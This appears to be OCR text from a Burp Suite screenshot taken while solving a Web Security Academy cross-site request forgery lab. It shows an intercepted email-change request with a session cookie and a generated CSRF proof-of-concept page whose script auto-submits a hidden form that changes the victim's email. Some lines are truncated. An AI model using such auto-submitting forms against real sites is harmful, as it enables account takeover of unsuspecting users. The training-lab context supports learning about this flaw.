 Request
Pretty Raw Hex Hackvertor
1 POST /my-account/change-email HTTP/2
2 Host: 0a6700a40313222680334950001600da.web
3 Cookie: session=KP1YaJGuvMZ8Mo056XnaMy1NQ6
4 Content-Length: 24
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="99", "Google C
"Chromium";v="115"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a6700a40313222680334950001600da.w
11 Content-Type: application/x-www-form-urlen
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
AppleWebKit/537.36 (KHTML, like Gecko) Chr
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicatio
image/webp,image/apng,*/*;q=0.8,applicatio
q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6700a40313222680334950001600da.w
/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Dnt: 1
22 Sec-Gpc: 1
23
24 email=test123%40test.com
Request to: https://0a6700a40313222680334950001600da.web-security-academy.net
Options
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a6700a40313222680334950001600da.web-security-academy.net
3 Cookie: session=KP1YaJGuvMZ8Mo056XnaMy1NQ6dwfBwf
4 Content-Length: 24
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6700a40313222680334950001600da.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test123&#64;test&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14